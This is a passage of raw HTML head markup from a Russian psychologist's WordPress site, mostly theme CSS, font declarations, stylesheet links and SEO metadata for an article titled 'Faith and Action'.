[id*=czr-slider-loader-wrapper]{display:none}.czr-carousel-control{letter-spacing:0;font-family:inherit}.czr-carousel{position:relative;overflow:hidden}.bg-icon-link,.bg-link{top:0;left:0;width:100%;height:100%;position:absolute;z-index:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bg-link{transition:all .2s,.6s ease;background:0 0}.bg-link:hover,.hover .bg-link{background:rgba(49,49,49,.25);z-index:2}label{color:#313131;font-family:sans-serif;max-width:100%;margin-bottom:.3em}input,select,textarea{display:block;line-height:initial;padding:7.5px 15px 7.5px 15px;margin:auto;border:1px solid #eceeef;border-radius:2px;max-width:100%;font:inherit;font-weight:400;box-shadow:inset 0 2px 1px rgba(0,0,0,.025);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}input:focus,select:focus,textarea:focus{border-style:solid}input[type=checkbox],input[type=radio]{display:inline-block;font-size:1em;margin:0;padding:.5em;text-align:center;line-height:normal;vertical-align:middle}input[type=number]{padding-right:4px;padding-left:8px}.comment-form-cookies-consent input[type=checkbox],.themeform input[type=checkbox],.themeform input[type=radio],.widget_archive input[type=checkbox],.widget_archive input[type=radio],.widget_categories input[type=checkbox],.widget_categories input[type=radio],.wpcf7-form input[type=checkbox],.wpcf7-form input[type=radio]{-webkit-appearance:none !important;position:relative !important}.comment-form-cookies-consent input[type=checkbox]::before,.themeform input[type=checkbox]:checked::before,.themeform input[type=radio]:checked::before,.widget_archive input[type=checkbox]:checked::before,.widget_archive input[type=radio]:checked::before,.widget_categories input[type=checkbox]:checked::before,.widget_categories input[type=radio]:checked::before,.wpcf7-form input[type=checkbox]:checked::before,.wpcf7-form input[type=radio]:checked::before{font-family:"Font Awesome 5 Free";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.themeform input[type=radio],.widget_archive input[type=radio],.widget_categories input[type=radio],.wpcf7-form input[type=radio]{border-radius:50%}.themeform input[type=radio]:checked::before,.widget_archive input[type=radio]:checked::before,.widget_categories input[type=radio]:checked::before,.wpcf7-form input[type=radio]:checked::before{content:"";border-radius:100%;width:50%;height:50%}.comment-form-cookies-consent input[type=checkbox]:checked::before,.themeform input[type=checkbox]:checked::before,.widget_archive input[type=checkbox]:checked::before,.widget_categories input[type=checkbox]:checked::before,.wpcf7-form input[type=checkbox]:checked::before{content:"";font-weight:900}.themeform input[type=search],.widget_archive input[type=search],.widget_categories input[type=search],.wpcf7-form input[type=search]{box-sizing:border-box;-webkit-appearance:none}input[type=file],input[type=range]{background-color:transparent !important;padding:0;border:0;box-shadow:none;width:auto}textarea{width:100%}form.czr-form.search-form .form-group{display:-webkit-box;display:-ms-flexbox;display:flex}form.czr-form.search-form label{position:relative !important;margin-right:5px;-webkit-box-flex:1;-ms-flex:1;flex:1}form.czr-form.search-form label:after,form.czr-form.search-form label:before{content:"";display:table}form.czr-form.search-form label:after{clear:both}form.czr-form.search-form label input{padding-left:26px;line-height:30px;width:100%}form.czr-form.search-form button[type=submit]{padding:0 10px;font-weight:600;display:inline-block;cursor:pointer;-webkit-border-radius:3px;border-radius:3px;line-height:31px;font-size:15px;height:35px;text-transform:none}form.czr-form.search-form button[type=submit]:hover{background-color:#fff}form.czr-form label{font-size:1em}form.czr-form label i{float:right;text-align:right;width:2em;height:2em}form.czr-form label i::before{margin:0}form.czr-form input:not([type=submit]):not([type=button]):not([type=number]):not([type=checkbox]):not([type=radio]),form.czr-form textarea{border:none;border-bottom:2px solid #313131;padding:0 0 2px;color:#202020;position:relative;box-shadow:none;width:100%;background:0 0}#czr-comments form.czr-form input:not([type=submit]):not([type=button]):not([type=number]):not([type=checkbox]):not([type=radio]),#czr-comments form.czr-form textarea{background:#fff;padding:.5rem}form.czr-form .czr-focus{position:relative;margin-top:2.5em}form.czr-form .czr-focus label{display:block;position:absolute;z-index:1;color:#aaa;transition:-ms-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease}form.czr-form .czr-focus label span{float:left}#czr-comments form.czr-form .czr-focus label{padding:.5rem}form.czr-form .czr-focus:not(.in-focus) label{cursor:pointer}.czr-search-field{padding-right:2em}.czr-search-field::-ms-clear{display:none}@-webkit-keyframes autofill{to{background:0 0;color:inherit}}.czr-search-field:-webkit-autofill{-webkit-animation-name:autofill;-webkit-animation-fill-mode:both}.attachment-image-figure img,.js-center-images-enabled .fpc-widget-front img,.js-centering.entry-media__holder img,.js-centering.entry-media__wrapper img,.tc-grid-figure img,.widget-front .tc-thumbnail img{opacity:0;transition:opacity .35s ease}.no-js img{opacity:1 !important}[id^=customizr-slider-] .bg-link{z-index:4}[id^=customizr-slider-] .carousel-cell,[id^=customizr-slider-] .carousel-inner{width:100%;height:100%;overflow:hidden}#tc-page-wrap{position:relative;background:inherit;z-index:1;word-wrap:break-word}#main-wrapper::after,#main-wrapper::before,#tc-page-wrap::after,#tc-page-wrap::before{display:table;content:"";line-height:0}#content,#main-wrapper{padding-bottom:2.5em}.container[role=main]{margin-top:2em}.czr-wp-the-content ol,.czr-wp-the-content ul,.woocommerce-Tabs-panel.entry-content ol,.woocommerce-Tabs-panel.entry-content ul,.woocommerce-product-details__short-description ol,.woocommerce-product-details__short-description ul{padding:.5rem 0 1rem 3rem}@media (max-width:575px){.czr-wp-the-content ol,.czr-wp-the-content ul,.woocommerce-Tabs-panel.entry-content ol,.woocommerce-Tabs-panel.entry-content ul,.woocommerce-product-details__short-description ol,.woocommerce-product-details__short-description ul{padding:.5rem 0 1rem 2rem}}.czr-wp-the-content ul,.woocommerce-Tabs-panel.entry-content ul,.woocommerce-product-details__short-description ul{list-style:square outside}.czr-wp-the-content ul>li,.woocommerce-Tabs-panel.entry-content ul>li,.woocommerce-product-details__short-description ul>li{padding:.25rem .5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1em}@media (max-width:575px){ol ol,ol ul,ul ol,ul ul{margin-left:0}}.fp-button,.fp-title,[class*=fp-text-]{width:90%;margin-left:auto;margin-right:auto}[class*=fp-text-]{margin:1.5em auto;color:#777}[class*=grid-container__] article{margin-bottom:40px}[class*=grid-container__masonry] article{margin-bottom:20px}.post-action{position:absolute;border:none;border-radius:2px;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition:all .2s,.3s ease-in-out;z-index:10;text-align:center;padding:0;font-family:inherit;right:1.25em;top:1.25em;left:auto;width:3.75em;height:3.75em;line-height:3.75em;display:inline-block;vertical-align:middle}.post-action a{position:relative;display:block;color:inherit !important;text-decoration:none !important;opacity:0;transition:all .2s,.6s ease}.post-action a:hover{color:inherit}.entry-media__holder{position:relative;overflow:hidden}.entry-media__wrapper{width:100%}.entry-title,.woocommerce .woocommerce-products-header .page-title{line-height:1.5;margin-bottom:.3125em}.entry-title:not(.over-thumb) a,.woocommerce .woocommerce-products-header .page-title:not(.over-thumb) a{color:#313131}.tc-content-inner{color:#777}.post-info .row{margin:0 -8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-info .row [class*=col]{padding:.1em 8px}.grid__item{position:relative;background:#fff;outline:1px solid #efefef;outline-offset:-1px;z-index:1}.entry-content__wrapper:not(.row){width:100%;height:100%;position:relative}.grid-container__square-mini{font-size:.75em;margin-top:2.5em !important;margin-left:0;margin-right:0;overflow:hidden;white-space:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.grid-container__square-mini .grid__item{outline:0}.grid-container__square-mini .czr-related-post{margin-bottom:0;padding:0 5px;display:inline-block;float:none;white-space:normal;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.grid-container__square-mini .grid__item{background:#f7f8f9}.grid-container__square-mini section{background:inherit;padding:0;-webkit-transform:translate(0,0);transform:translate(0,0)}.grid-container__square-mini section.entry-content__holder::before{display:none}.grid-container__square-mini .entry-header .entry-title a::after,.grid-container__square-mini .entry-header .woocommerce .woocommerce-products-header .page-title a::after,.woocommerce .woocommerce-products-header .grid-container__square-mini .entry-header .page-title a::after{content:"";position:absolute;bottom:4px;left:0;width:2.5em;height:2px;background-color:#313131;transition:all .3s ease}.grid-container__square-mini .entry-title,.grid-container__square-mini .woocommerce .woocommerce-products-header .page-title,.woocommerce .woocommerce-products-header .grid-container__square-mini .page-title{white-space:normal;margin-top:.625em;padding-bottom:.625em;position:relative}.grid-container__square-mini .entry-header .comments_link,.grid-container__square-mini .entry-header .entry-meta{font-size:1.3em}.grid-container__square-mini .entry-content__wrapper{padding:1.25em}.grid-container__square-mini .tc-content-inner{white-space:normal;margin-top:1.25em;font-size:1.25em;display:none}.grid-container__square-mini blockquote{margin:0;padding:0}.grid-container__square-mini blockquote cite,.grid-container__square-mini blockquote p{font-size:1em}@media (min-width:1200px){.grid-container__square-mini .czr-related-post{font-size:1em}}@media (min-width:992px){.grid-container__square-mini .czr-related-post{padding:0}section.entry-content__holder .grid-container__square-mini::before{display:block}.grid-container__square-mini .entry-content__wrapper{padding:0;position:absolute;left:1.25em;right:1.25em;top:1.25em;bottom:1.25em;overflow:hidden;width:auto;height:auto;mask-image:linear-gradient(to top,#000 70%,rgba(0,0,0,0) 100%);-webkit-mask-image:-webkit-linear-gradient(to top,#000 70%,rgba(0,0,0,0) 100%)}.grid-container__square-mini .tc-content-inner{display:block}}.tc-content-inner{max-width:100%}.archive-header .archive-title,.entry-header .entry-title,.woocommerce .woocommerce-products-header .page-title{word-wrap:break-word;margin-top:0}.archive-header .header-bottom,.entry-header .header-bottom{color:#777;position:relative;margin:0 0 2em 0}article .entry-content{font-size:1.2em;line-height:1.55em;color:#444}article .entry-content a{text-decoration:underline}.tc-link-not-underlined article .entry-content a{text-decoration:none}article .entry-content a.btn,article .entry-content a.button,article .entry-content a.remove{text-decoration:none}.page-breadcrumbs{margin-top:2em;margin-bottom:2em}.post-content{color:#313131}section[class^=post-]{margin:2em 0 2em 0}section[class^=post-] .row{margin-top:1.25em;margin-bottom:2.5em}section[class^=post-] .entry-meta{margin:2em -15px}.post-navigation{background-color:#f7f8f9}.post-navigation nav{padding-top:1.25em;padding-bottom:1.25em}.post-navigation li{display:inline-block}.post-navigation .czr_pager>li{display:block}.post-navigation .nav-dir{display:block}.post-navigation .nav-dir>a{max-width:100%}.post-navigation a i.arrow{font-size:.9em}.post-navigation .page-numbers,.post-navigation a{font-family:sans-serif;line-height:3.75em;height:3.75em;display:inline-block;vertical-align:middle;transition:all .2s,.3s ease;position:relative}.post-navigation .meta-nav{transition:all .2s,.6s ease;opacity:.5}.post-navigation a:hover .meta-nav{opacity:1}.post-navigation .meta-nav-title{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle;font-size:.9em}section.post-related-articles{margin-top:0}section.post-related-articles>header:after,section.post-related-articles>header:before{content:"";display:table}section.post-related-articles>header:after{clear:both}section.post-related-articles>header.row{margin-top:1.25em;margin-bottom:0}section.post-related-articles>header .related-posts_title{text-transform:uppercase;font-size:1.35rem;font-weight:400}.related-posts_nav{margin-top:5em}.related-posts_nav .slider-control{font-family:Helvetica;width:3em;height:3em;line-height:3em;padding:0;border-width:1px}.related-posts_nav .slider-control.disabled{color:#f7f8f9;background:0 0;border-color:transparent}section.post-related-articles .entry-meta{margin:0}@media (max-width:767px){.post-navigation .czr_pager>li{display:block;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}section.post-content{margin-top:0}.wp-block-image figcaption,.wp-caption-text{color:#777;text-align:left;margin:1.25em 0;padding:0}.wp-block-image figcaption::before,.wp-caption-text::before{content:"";border-top:2px solid #313131;width:4em;max-width:40%;display:block;margin-bottom:4px}.post-info a:not(.btn){color:#777}.post-info a:not(.btn) span::after,.post-info a:not(.btn) span::before{background-color:#313131}.entry-footer [class*=col],.post-footer .col-sm-auto,.tc-content-inner-wrapper .entry-meta .post-share,.tc-content-inner-wrapper .entry-meta .post-tags{max-width:100%}.post-footer.clearfix{clear:both}@media screen and (min-width:480px) and (max-width:667px){.sidebar{padding:0 2.5em}}.widget-area .widget{margin-bottom:2.5em}.widget-area .widget li:not(:last-of-type){margin-bottom:.625em}.widget-area .widget li::before{content:none}.widget-area a{color:#777}.widget-area .widget_text a{text-decoration:underline}.tc-link-not-underlined .widget-area .widget_text a{text-decoration:none}.sidebar .widget:first-child .widget-title{margin-top:0;padding-top:0}.sidebar .widget-title{position:relative;margin:1.25em 0;padding:1.25em 0;font-size:1.1em}.sidebar .widget-title::after{content:"";position:absolute;width:5em;height:2px;bottom:0;left:0}@media (min-width:768px){.tc-sidebar.right{padding-left:2.5em}.tc-sidebar.text-md-right ol ol,.tc-sidebar.text-md-right ol ul,.tc-sidebar.text-md-right ul ol,.tc-sidebar.text-md-right ul ul{margin-right:1.25em}.tc-sidebar.text-md-right .widget-title::after{right:0;left:auto}}.footer__wrapper{font-size:90%}.footer-skin-dark .footer__wrapper{color:#fff;background:#313131;border-top:1px solid transparent}.footer-skin-dark .footer__wrapper h1,.footer-skin-dark .footer__wrapper h2,.footer-skin-dark .footer__wrapper h3,.footer-skin-dark .footer__wrapper h4,.footer-skin-dark .footer__wrapper h5,.footer-skin-dark .footer__wrapper h6{color:#fff}.footer-skin-dark .footer__wrapper a{color:#777}.footer-skin-dark .footer__wrapper a:active,.footer-skin-dark .footer__wrapper a:focus,.footer-skin-dark .footer__wrapper a:hover{color:#fff}.footer-skin-dark .footer__wrapper a:active.btn,.footer-skin-dark .footer__wrapper a:focus.btn,.footer-skin-dark .footer__wrapper a:hover.btn{background:0 0;border-color:#fff}.footer-skin-dark .footer__wrapper .widget a:before{background-color:rgba(255,255,255,.5)}.footer-skin-dark .footer__wrapper #colophon{background:#242424}.footer-skin-dark .footer__wrapper label{color:#fff}.footer-skin-dark .footer__wrapper .czr-form .form-group label{color:#fff}.footer-skin-dark .footer__wrapper .czr-form .form-control,.footer-skin-dark .footer__wrapper .czr-form input:not([type=submit]):not([type=button]):not([type=number]):not([type=checkbox]):not([type=radio]),.footer-skin-dark .footer__wrapper .czr-form textarea{color:#fff;border-color:#fff}.footer__wrapper .widget__wrapper{padding-top:3.75em;padding-bottom:1.875em}.footer__wrapper .widget>h5{margin-bottom:1.25em}.footer__wrapper .textwidget{width:90%}.footer__wrapper .widget__wrapper .widget{margin-bottom:2.5em}.footer__wrapper .widget__wrapper .widget li:not(:last-of-type){margin-bottom:.625em}@media (max-width:991px){.footer__wrapper .widget{padding:1.25em}}.footer__wrapper .colophon__row{padding-top:.625em;padding-bottom:.625em;font-size:1.2em}.colophon__row .footer__credits{color:#777;vertical-align:middle;display:inline-block;line-height:1.6em}.colophon__row .footer__credits p{margin:0}.colophon__row .footer__credits .czr-credits{font-size:.7rem;margin-top:.5rem}.colophon__row .footer__credits{font-size:.82rem}.colophon__row .footer__credits,.colophon__row .social-links{margin:1em 0}@media (max-width:575px){.colophon__row{text-align:center}}.footer__wrapper .colophon__row [class*=col]{max-width:100%}input[type=radio]:checked::before{background-color:#5a5a5a}input:not([type=submit]):not([type=button]):not([type=number]):not([type=checkbox]):not([type=radio]):focus,textarea:focus{border-color:gray}input[type=checkbox]:checked::before{color:#5a5a5a}.comment-author a::before,.comment-link::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_product_categories a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.grid-container__classic .post-type__icon:hover,.post-info a:not(.btn):hover span::after,.post-info a:not(.btn):hover span::before,.sidebar .widget-title::after,.tabs .nav-link.active::before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a.active::before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a::before,.woocommerce .woocommerce-products-header [class*=grid-container__] .hover .page-title a::after,.woocommerce .woocommerce-products-header [class*=grid-container__] .page-title a:hover::after,[class*=grid-container__] .entry-title a:hover::after,[class*=grid-container__] .hover .entry-title a::after,[class*=grid-container__] .hover .woocommerce .woocommerce-products-header .page-title a::after,[class*=grid-container__] .woocommerce .woocommerce-products-header .page-title a:hover::after,a.czr-format-link::before{background-color:#3b3b3b}.post-info a:not(.btn):hover{color:#3b3b3b}.woocommerce .woocommerce-products-header [class*=grid-container__] .page-title a:hover,[class*=grid-container__] .entry-title a:hover,[class*=grid-container__] .woocommerce .woocommerce-products-header .page-title a:hover{color:#5a5a5a}.widget-area a:not(.btn):hover{color:#3b3b3b}body{line-height:1.5;font-size:.9em}@media (min-width:20em) and (max-width:40em){body{line-height:calc(1.5 + .15 * ((100vw - 20em) / 20))}}@media (min-width:40em){body{line-height:1.65}}@media (min-width:20em) and (max-width:60em){body{font-size:calc(.9em + .0375 * ((100vw - 20em) / 40))}}@media (min-width:60em){body{font-size:.9375em}}h1{font-size:1em}@media (min-width:20em) and (max-width:60em){h1{font-size:calc(1em + 1.48832 * ((100vw - 20em) / 40))}}@media (min-width:60em){h1{font-size:2.48832em}}h2{font-size:1em}@media (min-width:20em) and (max-width:60em){h2{font-size:calc(1em + 1.0736 * ((100vw - 20em) / 40))}}@media (min-width:60em){h2{font-size:2.0736em}}h3{font-size:1em}@media (min-width:20em) and (max-width:60em){h3{font-size:calc(1em + .728 * ((100vw - 20em) / 40))}}@media (min-width:60em){h3{font-size:1.728em}}h4{font-size:1em}@media (min-width:20em) and (max-width:60em){h4{font-size:calc(1em + .44 * ((100vw - 20em) / 40))}}@media (min-width:60em){h4{font-size:1.44em}}h5{font-size:1em}@media (min-width:20em) and (max-width:60em){h5{font-size:calc(1em + .2 * ((100vw - 20em) / 40))}}@media (min-width:60em){h5{font-size:1.2em}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn)}}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-brands-400.eot");src:url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-brands-400.woff2") format("woff2"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-brands-400.woff") format("woff"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-brands-400.ttf") format("truetype"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-brands-400.svg#fontawesome") format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-regular-400.eot");src:url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-regular-400.woff2") format("woff2"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-regular-400.woff") format("woff"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-regular-400.ttf") format("truetype"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-regular-400.svg#fontawesome") format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-solid-900.eot");src:url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-solid-900.woff2") format("woff2"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-solid-900.woff") format("woff"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-solid-900.ttf") format("truetype"),url("https://etvita.ru/wp-content/plugins/about-author/css/../webfonts/fa-solid-900.svg#fontawesome") format("svg")}</style><meta name="description" content="Вера и действия помогают человеку принимать решения и добиваться целей. В статье даются рекомендации, помогающие укреплять веру"><link rel="canonical" href="https://etvita.ru/vera-i-dejstviya/"><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Вера и действия"><meta property="og:description" content="Вера и действия помогают человеку принимать решения и добиваться целей. В статье даются рекомендации, помогающие укреплять веру"><meta property="og:url" content="https://etvita.ru/vera-i-dejstviya/"><meta property="og:site_name" content="Профессиональный психолог Лариса Котенко"><meta property="article:published_time" content="2012-08-20T21:00:00+00:00"><meta property="article:modified_time" content="2023-06-08T16:42:09+00:00"><meta property="og:image" content="https://etvita.ru/wp-content/uploads/2012/08/ht3h0vp1ih4.jpg"><meta property="og:image:width" content="680"><meta property="og:image:height" content="450"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Лариса Котенко"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Лариса Котенко"><meta name="twitter:label2" content="Примерное время для чтения"><meta name="twitter:data2" content="4 минуты"><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://etvita.ru/vera-i-dejstviya/#article","isPartOf":{"@id":"https://etvita.ru/vera-i-dejstviya/"},"author":{"name":"Лариса Котенко","@id":"https://etvita.ru/#/schema/person/dc0423459907e7aa45c686999e0e3179"},"headline":"Вера и действия","datePublished":"2012-08-20T21:00:00+00:00","dateModified":"2023-06-08T16:42:09+00:00","mainEntityOfPage":{"@id":"https://etvita.ru/vera-i-dejstviya/"},"wordCount":514,"publisher":{"@id":"https://etvita.ru/#/schema/person/dc0423459907e7aa45c686999e0e3179"},"image":{"@id":"https://etvita.ru/vera-i-dejstviya/#primaryimage"},"thumbnailUrl":"https://etvita.ru/wp-content/uploads/2012/08/ht3h0vp1ih4.jpg","keywords":["психолог в СПб","психолог для женщины","психотерапия","психотерапия семьи"],"articleSection":["Духовное развитие"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://etvita.ru/vera-i-dejstviya/","url":"https://etvita.ru/vera-i-dejstviya/","name":"Вера и действия","isPartOf":{"@id":"https://etvita.ru/#website"},"primaryImageOfPage":{"@id":"https://etvita.ru/vera-i-dejstviya/#primaryimage"},"image":{"@id":"https://etvita.ru/vera-i-dejstviya/#primaryimage"},"thumbnailUrl":"https://etvita.ru/wp-content/uploads/2012/08/ht3h0vp1ih4.jpg","datePublished":"2012-08-20T21:00:00+00:00","dateModified":"2023-06-08T16:42:09+00:00","description":"Вера и действия помогают человеку принимать решения и добиваться целей. В статье даются рекомендации, помогающие укреплять веру","breadcrumb":{"@id":"https://etvita.ru/vera-i-dejstviya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://etvita.ru/vera-i-dejstviya/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://etvita.ru/vera-i-dejstviya/#primaryimage","url":"https://etvita.ru/wp-content/uploads/2012/08/ht3h0vp1ih4.jpg","contentUrl":"https://etvita.ru/wp-content/uploads/2012/08/ht3h0vp1ih4.jpg","width":680,"height":450},{"@type":"BreadcrumbList","@id":"https://etvita.ru/vera-i-dejstviya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://etvita.ru/"},{"@type":"ListItem","position":2,"name":"Вера и действия"}]},{"@type":"WebSite","@id":"https://etvita.ru/#website","url":"https://etvita.ru/","name":"Профессиональный психолог Лариса Котенко","description":"Семейный и индивидуальный психолог: психологическая помощь взрослым, семьям и детям","publisher":{"@id":"https://etvita.ru/#/schema/person/dc0423459907e7aa45c686999e0e3179"},"alternateName":"Психолог Лариса Котенко","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://etvita.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://etvita.ru/#/schema/person/dc0423459907e7aa45c686999e0e3179","name":"Лариса Котенко","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://etvita.ru/#/schema/person/image/","url":"https://etvita.ru/wp-content/uploads/2023/04/logo-professionalnyj-psiholog-larisa-kotenko.png","contentUrl":"https://etvita.ru/wp-content/uploads/2023/04/logo-professionalnyj-psiholog-larisa-kotenko.png","width":100,"height":100,"caption":"Лариса Котенко"},"logo":{"@id":"https://etvita.ru/#/schema/person/image/"},"sameAs":["http://etvita.ru"]}]}</script><link rel="alternate" type="application/rss+xml" title="Профессиональный психолог Лариса Котенко &raquo; Лента" href="https://etvita.ru/feed/"><link rel="alternate" type="application/rss+xml" title="Профессиональный психолог Лариса Котенко &raquo; Лента комментариев" href="https://etvita.ru/comments/feed/"><link rel='stylesheet' id='wp-block-library-css' data-pmdelayedstyle="https://etvita.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7" media='all'><link rel='stylesheet' id='classic-theme-styles-css' data-pmdelayedstyle="https://etvita.ru/wp-includes/css/classic-themes.min.css?ver=6.2.7" media='all'><link rel='stylesheet' id='post-views-counter-frontend-css' data-pmdelayedstyle="https://etvita.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12" media='all'><link rel='stylesheet' id='rate-my-post-css' data-pmdelayedstyle="https://etvita.ru/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.4.1" media='all'><style id='rate-my-post-inline-css'>.rmp-rating-widget .rmp-icon--half-highlight{background:-webkit-gradient(linear,left top,right top,color-stop(50%,#2043f5),color-stop(50%,#ccc));background:linear-gradient(to right,#2043f5 50%,#ccc 50%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rmp-rating-widget .rmp-icon--full-highlight{color:#2043f5}@media (hover:hover){.rmp-rating-widget .rmp-icon--hovered{color:#4DFF73;-webkit-background-clip:initial;-webkit-text-fill-color:initial;background:transparent;-webkit-transition:.1s color ease-in;transition:.1s color ease-in}}.rmp-rating-widget .rmp-icon--processing-rating{color:#2043f5;-webkit-background-clip:initial;-webkit-text-fill-color:initial;background:transparent}</style><link rel='stylesheet' id='customizr-main-css' data-pmdelayedstyle="https://etvita.ru/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.21" media='all'><style id='customizr-main-inline-css'>::-moz-selection{background-color:#148eff}::selection{background-color:#148eff}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#148eff}.czr-css-loader > div,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#148eff}.tc-header.border-top{border-top-color:#148eff}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#148eff}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#61b3ff}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#61b3ff}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#61b3ff}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#7abfff}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#7abfff}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#7abfff}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover 